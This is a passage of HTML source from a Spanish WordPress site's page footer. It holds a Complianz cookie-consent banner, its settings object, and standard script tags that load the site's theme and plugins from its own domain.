		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Consentimiento Cookies</button>

</div><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.publiguia.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.4' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.4' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=26.5.1.3' id='mfn-debouncedresize-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=26.5.1.3' id='mfn-magnificpopup-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/menu.js?ver=26.5.1.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/visible.min.js?ver=26.5.1.3' id='mfn-visible-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.js?ver=26.5.1.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=26.5.1.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=26.5.1.3' id='mfn-enllax-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/parallax/translate3d.js?ver=26.5.1.3' id='mfn-parallax-js'></script>
<script type='text/javascript' id='mfn-scripts-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","site_url":"https:\/\/www.publiguia.net","ajax":"https:\/\/www.publiguia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/scripts.js?ver=26.5.1.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667998708' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"6.3.5","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.publiguia.net\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.publiguia.net\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.publiguia.net\/politica-de-cookies\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/www.publiguia.net\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.5' id='cmplz-cookiebanner-js'></script>



</body>
</html>
